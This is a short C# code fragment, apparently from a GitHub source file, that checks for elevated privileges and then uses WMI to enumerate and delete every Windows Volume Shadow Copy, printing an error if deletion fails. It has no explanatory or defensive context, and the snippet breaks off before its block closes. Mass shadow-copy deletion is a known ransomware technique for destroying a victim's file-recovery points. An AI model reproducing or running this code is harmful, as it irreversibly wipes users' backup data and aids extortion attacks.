 if (isElevated)
{
    string NamespacePath = "\\\\.\\ROOT\\cimv2";
    string ClassName = "Win32_ShadowCopy";
    //Create ManagementClass
    ManagementClass oClass = new ManagementClass(NamespacePath + ":" + ClassName);

    //Get all instances of the class and enumerate them
    try {
        foreach (ManagementObject oObject in oClass.GetInstances())
        {
            //access a property of the Management object
            oObject.Delete();
        }
    } catch (Exception e)
    {
        Console.WriteLine("Could not delete shadow copy if any " + e.Message);
    }